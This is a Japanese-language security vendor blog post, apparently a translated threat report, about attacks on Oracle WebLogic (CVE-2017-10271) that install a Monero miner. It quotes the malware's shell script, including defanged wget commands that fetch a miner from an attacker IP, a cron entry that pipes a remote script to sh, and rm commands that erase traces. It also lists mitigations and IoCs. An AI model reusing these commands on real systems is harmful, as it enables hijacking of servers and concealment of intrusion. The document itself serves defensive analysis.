トレンドマイクロは、2018 年 4 月 27 日以降、TCP ポート 7001 番をスキャンする活動が急増していることを確認しました。このトラフィックは、脆弱性「CVE-2017-10271」を利用して仮想通貨発掘マルウェアを送り込むサイバー犯罪活動であることが判明しています。CVE-2017-10271 は、遠隔からの任意のコード実行が可能な「Oracle WebLogic WLS-WSAT の脆弱性」で、2017 年 10 月に更新プログラムが公開されています。不正な仮想通貨の発掘を目的としてこの脆弱性が利用されたのは 2018 年に入ってから 2 度目となります。2018 年 2 月、32 ビット版および 64 ビット版の仮想通貨発掘ツール(コインマイナー)「XMRig」の拡散にこの脆弱性が利用されました。



図 1 のように、2018 年 4 月 27 日以降不正なトラフィックが急増しており、その大多数は TCP 7001 番ポートで確認されました。このことから、これらのトラフィックは、初期設定では TCP 7001 番ポートで接続要求を待機する Java EE アプリケーションサーバ「Oracle WebLogic」を狙った攻撃だと考えられます。不正なトラフィックは、2018 年 4 月 8 日から 26 日にはたった 155 回しか確認されませんでしたが、4 月 27 日から 5 月 9 日には 2,640 回確認されています。送信元は、ほとんどがロシアおよび中国の IP アドレスでした。

図 1:2018 年 4 月 27 日以降不正なトラフィックが急増、そのほとんどは 7001/TCP 宛



パケットの追跡により、仮想通貨発掘ツール(コインマイナー)をダウンロードして実行するマルウェアが「hxxp://94.250.253.178/logo8.sh」で確認されました。

図 2:脆弱なサーバに送信された不正な HTTP リクエスト

脆弱性を利用した攻撃が成功すると、Unix 系システムのシェル「Bourne shell」のスクリプト “logo8.sh” (「COINMINER_MALXMR.DBFAJ-COMPONENT」として検出)がサーバにダウンロードされ、以下の不正活動が始まります。

- よく利用されている仮想通貨発掘ツールが実行されていた場合、当該プロセスを停止してリソースを確保

- pkill -f minergate

- pkill -f minergate-cli

- 仮想通貨発掘のための実行ファイルと設定をダウンロードして実行

- wget -O /tmp/vmak hxxp://94.250.253.178/xmrig_64

- wget -O /tmp/httpd5_w1.conf hxxp://94[.]250[.]253[.]178/httpd5_w1.conf

- chmod +x /tmp/vmak

- nohup /tmp/vmak -c /tmp/httpd5_w1.conf>/dev/null 2>&1 &

- 実行後、作成されたファイルを削除し不正活動の痕跡を隠ぺい

- rm -rf /tmp/httpd5_w1.conf

- rm -f /tmp/vmak

- rm -rf /tmp/logo8.sh

- 活動を持続するためにジョブ管理機能「cron」にジョブを登録

- o echo “* * * * * wget -q hxxp://94[.]250[.]253[.]178/logo8.sh -O – | sh” >> /tmp/cron || true && crontab /tmp/cron

上述の不正活動は、本ブログで 2 月に解説した、CouchDB の脆弱性を利用して不正に仮想通貨「Monero」を発掘する事例と類似しています。同じサイバー犯罪者が、今回確認された「CVE-2017-10271」を利用した攻撃の背後にいる可能性も考えられます。

■被害に遭わないためには

サーバは、その他の機器とは異なり、利用可能な計算能力が高く、常に稼働しているため、仮想通貨の発掘を狙うサイバー犯罪者にとって魅力的な対象です。今回のような脅威は、PC の性能低下をもたらす仮想通貨発掘マルウェアだけでなく、別のマルウェアの拡散にも利用可能です。そのような脅威の被害に遭わないために、以下のような基本的なベストプラクティスに従ってください。

- 脆弱性を利用した攻撃を防ぐために、定期的に最新の更新プログラムを適用してください。

- 不正アクセスを防ぐために、認証情報を初期設定から強力なものに変更してください。

- ネットワークへの侵入を防ぐために、家庭用ルータのユーザは、ファイアウォールを有効化し、可能であれば侵入検知/防御システムを利用してください。

- 不審な実行ファイルのインストールと実行を防ぎ、不正活動を検出するために、IT 担当者はホワイトリスティングやその他の類似したセキュリティ機能を利用してください。

■トレンドマイクロの対策

クロスジェネレーションで進化を続ける「XGen™セキュリティ」は、AI 技術をはじめとする先進技術と実績の高いスレットインテリジェンスを融合した防御アプローチにより、データを保管するサーバ、データを交換するネットワーク、データを利用するユーザの各レイヤーで最適化されたセキュリティを提供します。Web/URLフィルタリング、挙動解析、カスタムサンドボックスのような機能を備えたクロスジェネレーション(XGen)セキュリティアプローチは、既知または未知/未公開の脆弱性を狙い、個人情報の窃取や暗号化、不正な仮想通貨発掘活動を行う脅威をブロックします。XGen は「Hybrid Cloud Security」、「User Protection」、そして「Network Defense」へのソリューションを提供するトレンドマイクロ製品に組み込まれています。

組込み型ホームネットワークセキュリティ「Trend Micro Smart Home Network™」をご利用のお客様は、2018年1月にリリースされた以下のルールによって、Oracle WebLogicの脆弱性 CVE-2017-10271を狙う攻撃から保護されています。

- 1134359 WEB Oracle WebLogic Server WorkContextXmlInputAdapter Insecure Deserialization -1 (CVE-2017-10271)

総合サーバセキュリティ製品「Trend Micro Deep Security™」をご利用のお客様は、以下の DPIルールによってこの脆弱性を利用する脅威から保護されています。

- 1008808 – Oracle WebLogic WLS Security Component Remote Code Execution Vulnerabilities

ネットワーク挙動監視ソリューション「Deep Discovery™ Inspector」は、以下の DDIルールによってこの脅威を検知します。

- DDI Rule ID 2600: CVE-2017-10271 – Oracle Weblogic Exploit – HTTP (Request)

ネットワーク脅威防御ソリューション「TippingPoint」では、以下のMainlineDV filterにより今回の脅威をブロックします。

- 30147: HTTP: Oracle WebLogic Command Injection Vulnerability

■侵入の痕跡(Indicators of Compromise、IoC)

| SHA256 | 検出名 |

| 6f6332d8533488b5e167968f7c697bee871ea41b60f74255a66d4216554b3003 | COINMINER_MALXMR.DBFAJ-COMPONENT |

| 8c0a1766b0c79923794bb6625f7dccf88e70f683a237ff62241bd0edfa0b1275 | COINMINER_MALXMR.DBFAJ-COMPONENT |

| e074ba32f9ffd609ba4d09ea172f4d178d75846dd52dc2d968e743eaa11daaf6 | COINMINER_MALXMR.DBFAJ-ELF |

| d11fa31a1c19a541b51fcc3ff837cd3eec419403619769b3ca69c4137ba41cf3 | COINMINER_MALXMR.DBFAJ-ELF |

参考記事:

- 「Malicious Traffic in Port 7001 Surges as Cryptominers Target Patched 2017 Oracle WebLogic Vulnerability」

by Hubert Lin

翻訳: 澤山 高士(Core Technology Marketing, TrendLabs)